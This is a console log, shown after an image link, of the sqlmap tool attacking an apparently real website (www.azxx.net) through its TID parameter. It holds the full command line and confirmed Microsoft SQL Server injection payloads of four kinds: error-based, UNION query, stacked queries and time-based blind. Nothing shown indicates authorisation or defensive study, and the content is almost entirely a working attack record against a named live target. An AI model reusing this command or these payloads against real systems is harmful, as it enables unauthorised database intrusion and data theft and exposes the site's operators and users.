 C:\sqlmap>sqlmap.py -u "http://www.azxx.net/dpma/FWeb/WorkRoomWeb/Web/Index.aspx
?TID=3050010176" --batch
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:49:16
[21:49:16] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:49:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: TID
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: TID=3050010176 AND 3214=CONVERT(INT,(SELECT CHAR(113)+CHAR(102)+CHA
R(97)+CHAR(97)+CHAR(113)+(SELECT (CASE WHEN (3214=3214) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(102)+CHAR(104)+CHAR(122)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: TID=3050010176 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(
113)+CHAR(102)+CHAR(97)+CHAR(97)+CHAR(113)+CHAR(80)+CHAR(111)+CHAR(70)+CHAR(67)+
CHAR(84)+CHAR(104)+CHAR(108)+CHAR(66)+CHAR(76)+CHAR(87)+CHAR(113)+CHAR(102)+CHAR
(104)+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: TID=3050010176; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TID=3050010176 WAITFOR DELAY '0:0:5'--
---
[21:49:18] [INFO] the back-end DBMS is Microsoft SQL Server